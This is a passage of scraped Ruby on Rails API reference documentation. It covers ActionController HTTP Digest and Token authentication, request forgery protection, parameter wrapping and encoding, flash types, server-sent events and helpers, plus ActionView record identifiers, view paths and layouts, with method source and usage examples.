Storing the ha1 hash: MD5(username:realm:password), is better than storing a plain password. If the password file or database is compromised, the attacker would be able to use the ha1 hash to authenticate as the user at this `realm`, but would not have the user's password to try using at other sites.
In rare instances, web servers or front proxies strip authorization headers before they reach your application. You can debug this situation by logging all environment variables, and check for HTTP\_AUTHORIZATION, amongst others.
authenticate(request, realm, &password\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 200
def authenticate(request, realm, &password_procedure)
request.authorization && validate_digest_response(request, realm, &password_procedure)
end
```
Returns false on a valid response, true otherwise
authentication\_header(controller, realm) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 258
def authentication_header(controller, realm)
secret_key = secret_token(controller.request)
nonce = self.nonce(secret_key)
opaque = opaque(secret_key)
controller.headers["WWW-Authenticate"] = %(Digest realm="#{realm}", qop="auth", algorithm=MD5, nonce="#{nonce}", opaque="#{opaque}")
end
```
authentication\_request(controller, realm, message = nil) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 265
def authentication_request(controller, realm, message = nil)
message ||= "HTTP Digest: Access denied.\n"
authentication_header(controller, realm)
controller.status = 401
controller.response_body = message
end
```
decode\_credentials(header) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 251
def decode_credentials(header)
ActiveSupport::HashWithIndifferentAccess[header.to_s.gsub(/^Digest\s+/, "").split(",").map do |pair|
key, value = pair.split("=", 2)
[key.strip, value.to_s.gsub(/^"|"$/, "").delete("'")]
end]
end
```
decode\_credentials\_header(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 247
def decode_credentials_header(request)
decode_credentials(request.authorization)
end
```
encode\_credentials(http\_method, credentials, password, password\_is\_ha1) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 242
def encode_credentials(http_method, credentials, password, password_is_ha1)
credentials[:response] = expected_response(http_method, credentials[:uri], credentials, password, password_is_ha1)
"Digest " + credentials.sort_by { |x| x[0].to_s }.map { |v| "#{v[0]}='#{v[1]}'" }.join(", ")
end
```
expected\_response(http\_method, uri, credentials, password, password\_is\_ha1 = true) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 232
def expected_response(http_method, uri, credentials, password, password_is_ha1 = true)
ha1 = password_is_ha1 ? password : ha1(credentials, password)
ha2 = OpenSSL::Digest::MD5.hexdigest([http_method.to_s.upcase, uri].join(":"))
OpenSSL::Digest::MD5.hexdigest([ha1, credentials[:nonce], credentials[:nc], credentials[:cnonce], credentials[:qop], ha2].join(":"))
end
```
Returns the expected response for a request of `http_method` to `uri` with the decoded `credentials` and the expected `password` Optional parameter `password_is_ha1` is set to `true` by default, since best practice is to store ha1 digest instead of a plain-text password.
ha1(credentials, password) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 238
def ha1(credentials, password)
OpenSSL::Digest::MD5.hexdigest([credentials[:username], credentials[:realm], password].join(":"))
end
```
nonce(secret\_key, time = Time.now) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 310
def nonce(secret_key, time = Time.now)
t = time.to_i
hashed = [t, secret_key]
digest = OpenSSL::Digest::MD5.hexdigest(hashed.join(":"))
::Base64.strict_encode64("#{t}:#{digest}")
end
```
Uses an MD5 digest based on time to generate a value to be used only once.
A server-specified data string which should be uniquely generated each time a 401 response is made. It is recommended that this string be base64 or hexadecimal data. Specifically, since the string is passed in the header lines as a quoted string, the double-quote character is not allowed.
The contents of the nonce are implementation dependent. The quality of the implementation depends on a good choice. A nonce might, for example, be constructed as the base 64 encoding of
```
time-stamp H(time-stamp ":" ETag ":" private-key)
```
where time-stamp is a server-generated time or other non-repeating value, ETag is the value of the HTTP ETag header associated with the requested entity, and private-key is data known only to the server. With a nonce of this form a server would recalculate the hash portion after receiving the client authentication header and reject the request if it did not match the nonce from that header or if the time-stamp value is not recent enough. In this way the server can limit the time of the nonce's validity. The inclusion of the ETag prevents a replay request for an updated version of the resource. (Note: including the IP address of the client in the nonce would appear to offer the server the ability to limit the reuse of the nonce to the same client that originally got it. However, that would break proxy farms, where requests from a single user often go through different proxies in the farm. Also, IP address spoofing is not that hard.)
An implementation might choose not to accept a previously used nonce or a previously used digest, in order to protect against a replay attack. Or, an implementation might choose to use one-time nonces or digests for POST, PUT, or PATCH requests and a time-stamp for GET requests. For more details on the issues involved see Section 4 of this document.
The nonce is opaque to the client. Composed of [`Time`](../../time), and hash of [`Time`](../../time) with secret key from the Rails session secret generated upon creation of project. Ensures the time cannot be modified by client.
opaque(secret\_key) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 329
def opaque(secret_key)
OpenSSL::Digest::MD5.hexdigest(secret_key)
end
```
Opaque based on digest of secret key
secret\_token(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 272
def secret_token(request)
key_generator = request.key_generator
http_auth_salt = request.http_auth_salt
key_generator.generate_key(http_auth_salt)
end
```
validate\_digest\_response(request, realm, &password\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 207
def validate_digest_response(request, realm, &password_procedure)
secret_key = secret_token(request)
credentials = decode_credentials_header(request)
valid_nonce = validate_nonce(secret_key, request, credentials[:nonce])
if valid_nonce && realm == credentials[:realm] && opaque(secret_key) == credentials[:opaque]
password = password_procedure.call(credentials[:username])
return false unless password
method = request.get_header("rack.methodoverride.original_method") || request.get_header("REQUEST_METHOD")
uri = credentials[:uri]
[true, false].any? do |trailing_question_mark|
[true, false].any? do |password_is_ha1|
_uri = trailing_question_mark ? uri + "?" : uri
expected = expected_response(method, _uri, credentials, password, password_is_ha1)
expected == credentials[:response]
end
end
end
end
```
Returns false unless the request credentials response value matches the expected value. First try the password as a ha1 digest password. If this fails, then try it as a plain text password.
validate\_nonce(secret\_key, request, value, seconds\_to\_timeout = 5 \* 60) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 322
def validate_nonce(secret_key, request, value, seconds_to_timeout = 5 * 60)
return false if value.nil?
t = ::Base64.decode64(value).split(":").first.to_i
nonce(secret_key, t) == value && (t - Time.now.to_i).abs <= seconds_to_timeout
end
```
Might want a shorter timeout depending on whether the request is a PATCH, PUT, or POST, and if the client is a browser or web service. Can be much shorter if the Stale directive is implemented. This would allow a user to use new nonce without prompting the user again for their username and password.
| programming_docs |
rails module ActionController::HttpAuthentication::Token module ActionController::HttpAuthentication::Token
===================================================
HTTP [`Token`](token) authentication.
Simple [`Token`](token) example:
```
class PostsController < ApplicationController
TOKEN = "secret"
before_action :authenticate, except: [ :index ]
def index
render plain: "Everyone can see me!"
end
def edit
render plain: "I'm only accessible if you know the password"
end
private
def authenticate
authenticate_or_request_with_http_token do |token, options|
# Compare the tokens in a time-constant manner, to mitigate
# timing attacks.
ActiveSupport::SecurityUtils.secure_compare(token, TOKEN)
end
end
end
```
Here is a more advanced [`Token`](token) example where only Atom feeds and the XML [`API`](../api) are protected by HTTP token authentication. The regular HTML interface is protected by a session approach:
```
class ApplicationController < ActionController::Base
before_action :set_account, :authenticate
private
def set_account
@account = Account.find_by(url_name: request.subdomains.first)
end
def authenticate
case request.format
when Mime[:xml], Mime[:atom]
if user = authenticate_with_http_token { |t, o| @account.users.authenticate(t, o) }
@current_user = user
else
request_http_token_authentication
end
else
if session_authenticated?
@current_user = @account.users.find(session[:authenticated][:user_id])
else
redirect_to(login_url) and return false
end
end
end
end
```
In your integration tests, you can do something like this:
```
def test_access_granted_from_xml
authorization = ActionController::HttpAuthentication::Token.encode_credentials(users(:dhh).token)
get "/notes/1.xml", headers: { 'HTTP_AUTHORIZATION' => authorization }
assert_equal 200, status
end
```
On shared hosts, Apache sometimes doesn't pass authentication headers to FCGI instances. If your environment matches this description and you cannot authenticate, try this rule in your Apache setup:
```
RewriteRule ^(.*)$ dispatch.fcgi [E=X-HTTP_AUTHORIZATION:%{HTTP:Authorization},QSA,L]
```
AUTHN\_PAIR\_DELIMITERS
TOKEN\_KEY
TOKEN\_REGEX
authenticate(controller, &login\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 442
def authenticate(controller, &login_procedure)
token, options = token_and_options(controller.request)
unless token.blank?
login_procedure.call(token, options)
end
end
```
If token Authorization header is present, call the login procedure with the present token and options.
controller
[`ActionController::Base`](../base) instance for the current request.
login\_procedure
Proc to call if a token is present. The Proc should take two arguments:
```
authenticate(controller) { |token, options| ... }
```
Returns the return value of `login_procedure` if a token is found. Returns `nil` if no token is found.
authentication\_request(controller, realm, message = nil) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 514
def authentication_request(controller, realm, message = nil)
message ||= "HTTP Token: Access denied.\n"
controller.headers["WWW-Authenticate"] = %(Token realm="#{realm.tr('"', "")}")
controller.__send__ :render, plain: message, status: :unauthorized
end
```
Sets a WWW-Authenticate header to let the client know a token is desired.
controller - [`ActionController::Base`](../base) instance for the outgoing response. realm - [`String`](../../string) realm to use in the header.
Returns nothing.
encode\_credentials(token, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 501
def encode_credentials(token, options = {})
values = ["#{TOKEN_KEY}#{token.to_s.inspect}"] + options.map do |key, value|
"#{key}=#{value.to_s.inspect}"
end
"Token #{values * ", "}"
end
```
Encodes the given token and options into an Authorization header value.
token - [`String`](../../string) token. options - optional [`Hash`](../../hash) of the options.
Returns [`String`](../../string).
params\_array\_from(raw\_params) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 473
def params_array_from(raw_params)
raw_params.map { |param| param.split %r/=(.+)?/ }
end
```
Takes [`raw_params`](token#method-i-raw_params) and turns it into an array of parameters
raw\_params(auth) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 485
def raw_params(auth)
_raw_params = auth.sub(TOKEN_REGEX, "").split(/\s*#{AUTHN_PAIR_DELIMITERS}\s*/)
if !_raw_params.first&.start_with?(TOKEN_KEY)
_raw_params[0] = "#{TOKEN_KEY}#{_raw_params.first}"
end
_raw_params
end
```
This method takes an authorization body and splits up the key-value pairs by the standardized `:`, `;`, or `\t` delimiters defined in `AUTHN_PAIR_DELIMITERS`.
rewrite\_param\_values(array\_params) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 478
def rewrite_param_values(array_params)
array_params.each { |param| (param[1] || +"").gsub! %r/^"|"$/, "" }
end
```
This removes the `"` characters wrapping the value.
token\_and\_options(request) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 460
def token_and_options(request)
authorization_request = request.authorization.to_s
if authorization_request[TOKEN_REGEX]
params = token_params_from authorization_request
[params.shift[1], Hash[params].with_indifferent_access]
end
end
```
Parses the token and options out of the token Authorization header. The value for the Authorization header is expected to have the prefix `"Token"` or `"Bearer"`. If the header looks like this:
```
Authorization: Token token="abc", nonce="def"
```
Then the returned token is `"abc"`, and the options are `{nonce: "def"}`
request - [`ActionDispatch::Request`](../../actiondispatch/request) instance with the current headers.
Returns an `Array` of `[String, Hash]` if a token is present. Returns `nil` if no token is found.
token\_params\_from(auth) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 468
def token_params_from(auth)
rewrite_param_values params_array_from raw_params auth
end
```
rails module ActionController::HttpAuthentication::Digest::ControllerMethods module ActionController::HttpAuthentication::Digest::ControllerMethods
=======================================================================
authenticate\_or\_request\_with\_http\_digest(realm = "Application", message = nil, &password\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 184
def authenticate_or_request_with_http_digest(realm = "Application", message = nil, &password_procedure)
authenticate_with_http_digest(realm, &password_procedure) || request_http_digest_authentication(realm, message)
end
```
authenticate\_with\_http\_digest(realm = "Application", &password\_procedure) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 189
def authenticate_with_http_digest(realm = "Application", &password_procedure)
HttpAuthentication::Digest.authenticate(request, realm, &password_procedure)
end
```
Authenticate with HTTP [`Digest`](../digest), returns true or false
request\_http\_digest\_authentication(realm = "Application", message = nil) Show source
```
# File actionpack/lib/action_controller/metal/http_authentication.rb, line 194
def request_http_digest_authentication(realm = "Application", message = nil)
HttpAuthentication::Digest.authentication_request(self, realm, message)
end
```
Render output including the HTTP [`Digest`](../digest) authentication header
rails module ActionController::ParamsWrapper::Options::ClassMethods module ActionController::ParamsWrapper::Options::ClassMethods
==============================================================
\_set\_wrapper\_options(options) Show source
```
# File actionpack/lib/action_controller/metal/params_wrapper.rb, line 189
def _set_wrapper_options(options)
self._wrapper_options = Options.from_hash(options)
end
```
inherited(klass) Show source
```
# File actionpack/lib/action_controller/metal/params_wrapper.rb, line 244
def inherited(klass)
if klass._wrapper_options.format.any?
params = klass._wrapper_options.dup
params.klass = klass
klass._wrapper_options = params
end
super
end
```
Sets the default wrapper key or model which will be used to determine wrapper key and attribute names. Called automatically when the module is inherited.
Calls superclass method wrap\_parameters(name\_or\_model\_or\_options, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/params_wrapper.rb, line 220
def wrap_parameters(name_or_model_or_options, options = {})
model = nil
case name_or_model_or_options
when Hash
options = name_or_model_or_options
when false
options = options.merge(format: [])
when Symbol, String
options = options.merge(name: name_or_model_or_options)
else
model = name_or_model_or_options
end
opts = Options.from_hash _wrapper_options.to_h.slice(:format).merge(options)
opts.model = model
opts.klass = self
self._wrapper_options = opts
end
```
Sets the name of the wrapper key, or the model which `ParamsWrapper` would use to determine the attribute names from.
#### Examples
```
wrap_parameters format: :xml
# enables the parameter wrapper for XML format
wrap_parameters :person
# wraps parameters into +params[:person]+ hash
wrap_parameters Person
# wraps parameters by determining the wrapper key from Person class
# (+person+, in this case) and the list of attribute names
wrap_parameters include: [:username, :title]
# wraps only +:username+ and +:title+ attributes from parameters.
wrap_parameters false
# disables parameters wrapping for this controller altogether.
```
* `:format` - The list of formats in which the parameters wrapper will be enabled.
* `:include` - The list of attribute names which parameters wrapper will wrap into a nested hash.
* `:exclude` - The list of attribute names which parameters wrapper will exclude from a nested hash.
rails module ActionController::FormBuilder::ClassMethods module ActionController::FormBuilder::ClassMethods
===================================================
default\_form\_builder(builder) Show source
```
# File actionpack/lib/action_controller/form_builder.rb, line 40
def default_form_builder(builder)
self._default_form_builder = builder
end
```
Set the form builder to be used as the default for all forms in the views rendered by this controller and its subclasses.
#### [`Parameters`](../parameters)
* `builder` - Default form builder, an instance of `ActionView::Helpers::FormBuilder`
rails module ActionController::Flash::ClassMethods module ActionController::Flash::ClassMethods
=============================================
add\_flash\_types(\*types) Show source
```
# File actionpack/lib/action_controller/metal/flash.rb, line 32
def add_flash_types(*types)
types.each do |type|
next if _flash_types.include?(type)
define_method(type) do
request.flash[type]
end
helper_method(type) if respond_to?(:helper_method)
self._flash_types += [type]
end
end
```
Creates new flash types. You can pass as many types as you want to create flash types other than the default `alert` and `notice` in your controllers and views. For instance:
```
# in application_controller.rb
class ApplicationController < ActionController::Base
add_flash_types :warning
end
# in your controller
redirect_to user_path(@user), warning: "Incomplete profile"
# in your view
<%= warning %>
```
This method will automatically define a new method for each of the given names, and it will be available in your views.
rails module ActionController::RequestForgeryProtection::ClassMethods module ActionController::RequestForgeryProtection::ClassMethods
================================================================
protect\_from\_forgery(options = {}) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 156
def protect_from_forgery(options = {})
options = options.reverse_merge(prepend: false)
self.forgery_protection_strategy = protection_method_class(options[:with] || :null_session)
self.request_forgery_protection_token ||= :authenticity_token
before_action :verify_authenticity_token, options
append_after_action :verify_same_origin_request
end
```
Turn on request forgery protection. Bear in mind that GET and HEAD requests are not checked.
```
class ApplicationController < ActionController::Base
protect_from_forgery
end
class FooController < ApplicationController
protect_from_forgery except: :index
end
```
You can disable forgery protection on controller by skipping the verification before\_action:
```
skip_before_action :verify_authenticity_token
```
Valid Options:
* `:only/:except` - Only apply forgery protection to a subset of actions. For example `only: [ :create, :create_all ]`.
* `:if/:unless` - Turn off the forgery protection entirely depending on the passed Proc or method reference.
* `:prepend` - By default, the verification of the authentication token will be added at the position of the [`protect_from_forgery`](classmethods#method-i-protect_from_forgery) call in your application. This means any callbacks added before are run first. This is useful when you want your forgery protection to depend on other callbacks, like authentication methods (Oauth vs Cookie auth).
If you need to add verification to the beginning of the callback chain, use `prepend: true`.
* `:with` - Set the method to handle unverified request.
Built-in unverified request handling methods are:
* `:exception` - Raises ActionController::InvalidAuthenticityToken exception.
* `:reset_session` - Resets the session.
* `:null_session` - Provides an empty session during request but doesn't reset it completely. Used as default if `:with` option is not specified.
You can also implement custom strategy classes for unverified request handling:
```
class CustomStrategy
def initialize(controller)
@controller = controller
end
def handle_unverified_request
# Custom behaviour for unverfied request
end
end
class ApplicationController < ActionController:x:Base
protect_from_forgery with: CustomStrategy
end
```
skip\_forgery\_protection(options = {}) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 170
def skip_forgery_protection(options = {})
skip_before_action :verify_authenticity_token, options
end
```
Turn off request forgery protection. This is a wrapper for:
```
skip_before_action :verify_authenticity_token
```
See `skip_before_action` for allowed options.
rails class ActionController::RequestForgeryProtection::ProtectionMethods::NullSession class ActionController::RequestForgeryProtection::ProtectionMethods::NullSession
=================================================================================
Parent:
[Object](../../../object)
new(controller) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 193
def initialize(controller)
@controller = controller
end
```
handle\_unverified\_request() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 198
def handle_unverified_request
request = @controller.request
request.session = NullSessionHash.new(request)
request.flash = nil
request.session_options = { skip: true }
request.cookie_jar = NullCookieJar.build(request, {})
end
```
This is the method that defines the application behavior when a request is found to be unverified.
rails class ActionController::Live::SSE class ActionController::Live::SSE
==================================
Parent:
[Object](../../object)
This class provides the ability to write an [`SSE`](sse) (Server Sent Event) to an `IO` stream. The class is initialized with a stream and can be used to either write a JSON string or an object which can be converted to JSON.
Writing an object will convert it into standard [`SSE`](sse) format with whatever options you have configured. You may choose to set the following options:
```
1) Event. If specified, an event with this name will be dispatched on
the browser.
2) Retry. The reconnection time in milliseconds used when attempting
to send the event.
3) Id. If the connection dies while sending an SSE to the browser, then
the server will receive a +Last-Event-ID+ header with value equal to +id+.
```
After setting an option in the constructor of the [`SSE`](sse) object, all future SSEs sent across the stream will use those options unless overridden.
Example Usage:
```
class MyController < ActionController::Base
include ActionController::Live
def index
response.headers['Content-Type'] = 'text/event-stream'
sse = SSE.new(response.stream, retry: 300, event: "event-name")
sse.write({ name: 'John'})
sse.write({ name: 'John'}, id: 10)
sse.write({ name: 'John'}, id: 10, event: "other-event")
sse.write({ name: 'John'}, id: 10, event: "other-event", retry: 500)
ensure
sse.close
end
end
```
Note: SSEs are not currently supported by IE. However, they are supported by Chrome, Firefox, Opera, and Safari.
PERMITTED\_OPTIONS
new(stream, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 91
def initialize(stream, options = {})
@stream = stream
@options = options
end
```
close() Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 96
def close
@stream.close
end
```
write(object, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 100
def write(object, options = {})
case object
when String
perform_write(object, options)
else
perform_write(ActiveSupport::JSON.encode(object), options)
end
end
```
rails module ActionController::ParameterEncoding::ClassMethods module ActionController::ParameterEncoding::ClassMethods
=========================================================
param\_encoding(action, param, encoding) Show source
```
# File actionpack/lib/action_controller/metal/parameter_encoding.rb, line 77
def param_encoding(action, param, encoding)
@_parameter_encodings[action.to_s][param.to_s] = encoding
end
```
Specify the encoding for a parameter on an action. If not specified the default is UTF-8.
You can specify a binary (ASCII\_8BIT) parameter with:
```
class RepositoryController < ActionController::Base
# This specifies that file_path is not UTF-8 and is instead ASCII_8BIT
param_encoding :show, :file_path, Encoding::ASCII_8BIT
def show
@repo = Repository.find_by_filesystem_path params[:file_path]
# params[:repo_name] remains UTF-8 encoded
@repo_name = params[:repo_name]
end
def index
@repositories = Repository.all
end
end
```
The file\_path parameter on the show action would be encoded as ASCII-8BIT, but all other arguments will remain UTF-8 encoded. This is useful in the case where an application must handle data but encoding of the data is unknown, like file system data.
skip\_parameter\_encoding(action) Show source
```
# File actionpack/lib/action_controller/metal/parameter_encoding.rb, line 48
def skip_parameter_encoding(action)
@_parameter_encodings[action.to_s] = Hash.new { Encoding::ASCII_8BIT }
end
```
Specify that a given action's parameters should all be encoded as ASCII-8BIT (it “skips” the encoding default of UTF-8).
For example, a controller would use it like this:
```
class RepositoryController < ActionController::Base
skip_parameter_encoding :show
def show
@repo = Repository.find_by_filesystem_path params[:file_path]
# `repo_name` is guaranteed to be UTF-8, but was ASCII-8BIT, so
# tag it as such
@repo_name = params[:repo_name].force_encoding 'UTF-8'
end
def index
@repositories = Repository.all
end
end
```
The show action in the above controller would have all parameter values encoded as ASCII-8BIT. This is useful in the case where an application must handle data but encoding of the data is unknown, like file system data.
| programming_docs |
rails module ActionController::Rendering::ClassMethods module ActionController::Rendering::ClassMethods
=================================================
renderer[R] Returns a renderer instance (inherited from [`ActionController::Renderer`](../renderer)) for the controller.
inherited(klass) Show source
```
# File actionpack/lib/action_controller/metal/rendering.rb, line 21
def inherited(klass)
klass.setup_renderer!
super
end
```
Calls superclass method
rails module ActionController::ConditionalGet::ClassMethods module ActionController::ConditionalGet::ClassMethods
======================================================
etag(&etagger) Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 31
def etag(&etagger)
self.etaggers += [etagger]
end
```
Allows you to consider additional controller-wide information when generating an ETag. For example, if you serve pages tailored depending on who's logged in at the moment, you may want to add the current user id to be part of the ETag to prevent unauthorized displaying of cached pages.
```
class InvoicesController < ApplicationController
etag { current_user&.id }
def show
# Etag will differ even for the same invoice when it's viewed by a different current_user
@invoice = Invoice.find(params[:id])
fresh_when etag: @invoice
end
end
```
rails module ActionController::Helpers::ClassMethods module ActionController::Helpers::ClassMethods
===============================================
all\_helpers\_from\_path(path) Show source
```
# File actionpack/lib/action_controller/metal/helpers.rb, line 111
def all_helpers_from_path(path)
helpers = Array(path).flat_map do |_path|
names = Dir["#{_path}/**/*_helper.rb"].map { |file| file[_path.to_s.size + 1..-"_helper.rb".size - 1] }
names.sort!
end
helpers.uniq!
helpers
end
```
Returns a list of helper names in a given path.
```
ActionController::Base.all_helpers_from_path 'app/helpers'
# => ["application", "chart", "rubygems"]
```
helper\_attr(\*attrs) Show source
```
# File actionpack/lib/action_controller/metal/helpers.rb, line 76
def helper_attr(*attrs)
attrs.flatten.each { |attr| helper_method(attr, "#{attr}=") }
end
```
Declares helper accessors for controller attributes. For example, the following adds new `name` and `name=` instance methods to a controller and makes them available to the view:
```
attr_accessor :name
helper_attr :name
```
#### [`Parameters`](../parameters)
* `attrs` - Names of attributes to be converted into helpers.
helpers() Show source
```
# File actionpack/lib/action_controller/metal/helpers.rb, line 86
def helpers
@helper_proxy ||= begin
proxy = ActionView::Base.empty
proxy.config = config.inheritable_copy
proxy.extend(_helpers)
end
end
```
Provides a proxy to access helper methods from outside the view.
Note that the proxy is rendered under a different view context. This may cause incorrect behaviour with capture methods. Consider using [helper](../../abstractcontroller/helpers/classmethods#method-i-helper) instead when using `capture`.
modules\_for\_helpers(args) Show source
```
# File actionpack/lib/action_controller/metal/helpers.rb, line 102
def modules_for_helpers(args)
args += all_application_helpers if args.delete(:all)
super(args)
end
```
Overwrite [`modules_for_helpers`](classmethods#method-i-modules_for_helpers) to accept :all as argument, which loads all helpers in helpers\_path.
#### [`Parameters`](../parameters)
* `args` - A list of helpers
#### Returns
* `array` - A normalized list of modules for the list of helpers provided.
Calls superclass method
rails module ActionController::Logging::ClassMethods module ActionController::Logging::ClassMethods
===============================================
log\_at(level, \*\*options) Show source
```
# File actionpack/lib/action_controller/metal/logging.rb, line 15
def log_at(level, **options)
around_action ->(_, action) { logger.log_at(level, &action) }, **options
end
```
Set a different log level per request.
```
# Use the debug log level if a particular cookie is set.
class ApplicationController < ActionController::Base
log_at :debug, if: -> { cookies[:debug] }
end
```
rails module ActionView::RecordIdentifier module ActionView::RecordIdentifier
====================================
[`RecordIdentifier`](recordidentifier) encapsulates methods used by various [`ActionView`](../actionview) helpers to associate records with DOM elements.
Consider for example the following code that form of post:
```
<%= form_for(post) do |f| %>
<%= f.text_field :body %>
<% end %>
```
When `post` is a new, unsaved [`ActiveRecord::Base`](../activerecord/base) instance, the resulting HTML is:
```
<form class="new_post" id="new_post" action="/posts" accept-charset="UTF-8" method="post">
<input type="text" name="post[body]" id="post_body" />
</form>
```
When `post` is a persisted [`ActiveRecord::Base`](../activerecord/base) instance, the resulting HTML is:
```
<form class="edit_post" id="edit_post_42" action="/posts/42" accept-charset="UTF-8" method="post">
<input type="text" value="What a wonderful world!" name="post[body]" id="post_body" />
</form>
```
In both cases, the `id` and `class` of the wrapping DOM element are automatically generated, following naming conventions encapsulated by the [`RecordIdentifier`](recordidentifier) methods [`dom_id`](recordidentifier#method-i-dom_id) and [`dom_class`](recordidentifier#method-i-dom_class):
```
dom_id(Post.new) # => "new_post"
dom_class(Post.new) # => "post"
dom_id(Post.find 42) # => "post_42"
dom_class(Post.find 42) # => "post"
```
Note that these methods do not strictly require `Post` to be a subclass of [`ActiveRecord::Base`](../activerecord/base). Any `Post` class will work as long as its instances respond to `to_key` and `model_name`, given that `model_name` responds to `param_key`. For instance:
```
class Post
attr_accessor :to_key
def model_name
OpenStruct.new param_key: 'post'
end
def self.find(id)
new.tap { |post| post.to_key = [id] }
end
end
```
JOIN
NEW
dom\_class(record\_or\_class, prefix = nil) Show source
```
# File actionview/lib/action_view/record_identifier.rb, line 74
def dom_class(record_or_class, prefix = nil)
singular = model_name_from_record_or_class(record_or_class).param_key
prefix ? "#{prefix}#{JOIN}#{singular}" : singular
end
```
The DOM class convention is to use the singular form of an object or class.
```
dom_class(post) # => "post"
dom_class(Person) # => "person"
```
If you need to address multiple instances of the same class in the same view, you can prefix the [`dom_class`](recordidentifier#method-i-dom_class):
```
dom_class(post, :edit) # => "edit_post"
dom_class(Person, :edit) # => "edit_person"
```
dom\_id(record, prefix = nil) Show source
```
# File actionview/lib/action_view/record_identifier.rb, line 89
def dom_id(record, prefix = nil)
if record_id = record_key_for_dom_id(record)
"#{dom_class(record, prefix)}#{JOIN}#{record_id}"
else
dom_class(record, prefix || NEW)
end
end
```
The DOM id convention is to use the singular form of an object or class with the id following an underscore. If no id is found, prefix with “new\_” instead.
```
dom_id(Post.find(45)) # => "post_45"
dom_id(Post.new) # => "new_post"
```
If you need to address multiple instances of the same class in the same view, you can prefix the [`dom_id`](recordidentifier#method-i-dom_id):
```
dom_id(Post.find(45), :edit) # => "edit_post_45"
dom_id(Post.new, :custom) # => "custom_post"
```
record\_key\_for\_dom\_id(record) Show source
```
# File actionview/lib/action_view/record_identifier.rb, line 106
def record_key_for_dom_id(record) # :doc:
key = convert_to_model(record).to_key
key ? key.join(JOIN) : key
end
```
Returns a string representation of the key attribute(s) that is suitable for use in an HTML DOM id. This can be overwritten to customize the default generated string representation if desired. If you need to read back a key from a [`dom_id`](recordidentifier#method-i-dom_id) in order to query for the underlying database record, you should write a helper like 'person\_record\_from\_dom\_id' that will extract the key either based on the default implementation (which just joins all key attributes with '\_') or on your own overwritten version of the method. By default, this implementation passes the key string through a method that replaces all characters that are invalid inside DOM ids, with valid ones. You need to make sure yourself that your dom ids are valid, in case you overwrite this method.
rails module ActionView::ViewPaths module ActionView::ViewPaths
=============================
append\_view\_path(path) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 112
def append_view_path(path)
lookup_context.view_paths.push(*path)
end
```
Append a path to the list of view paths for the current `LookupContext`.
#### Parameters
* `path` - If a [`String`](../string) is provided, it gets converted into the default view path. You may also provide a custom view path (see ActionView::PathSet for more information)
details\_for\_lookup() Show source
```
# File actionview/lib/action_view/view_paths.rb, line 102
def details_for_lookup
{}
end
```
lookup\_context() Show source
```
# File actionview/lib/action_view/view_paths.rb, line 97
def lookup_context
@_lookup_context ||=
ActionView::LookupContext.new(self.class._view_paths, details_for_lookup, _prefixes)
end
```
`LookupContext` is the object responsible for holding all information required for looking up templates, i.e. view paths and details. Check `ActionView::LookupContext` for more information.
prepend\_view\_path(path) Show source
```
# File actionview/lib/action_view/view_paths.rb, line 122
def prepend_view_path(path)
lookup_context.view_paths.unshift(*path)
end
```
Prepend a path to the list of view paths for the current `LookupContext`.
#### Parameters
* `path` - If a [`String`](../string) is provided, it gets converted into the default view path. You may also provide a custom view path (see ActionView::PathSet for more information)
rails module ActionView::Layouts module ActionView::Layouts
===========================
Included modules:
[ActionView::Rendering](rendering)
[`Layouts`](layouts) reverse the common pattern of including shared headers and footers in many templates to isolate changes in repeated setups. The inclusion pattern has pages that look like this:
```
<%= render "shared/header" %>
Hello World
<%= render "shared/footer" %>
```
This approach is a decent way of keeping common structures isolated from the changing content, but it's verbose and if you ever want to change the structure of these two includes, you'll have to change all the templates.
With layouts, you can flip it around and have the common structure know where to insert changing content. This means that the header and footer are only mentioned in one place, like this:
```
// The header part of this layout
<%= yield %>
// The footer part of this layout
```
And then you have content pages that look like this:
```
hello world
```
At rendering time, the content page is computed and then inserted in the layout, like this:
```
// The header part of this layout
hello world
// The footer part of this layout
```
Accessing shared variables
--------------------------
[`Layouts`](layouts) have access to variables specified in the content pages and vice versa. This allows you to have layouts with references that won't materialize before rendering time:
```
<h1><%= @page_title %></h1>
<%= yield %>
```
…and content pages that fulfill these references *at* rendering time:
```
<% @page_title = "Welcome" %>
Off-world colonies offers you a chance to start a new life
```
The result after rendering is:
```
<h1>Welcome</h1>
Off-world colonies offers you a chance to start a new life
```
Layout assignment
-----------------
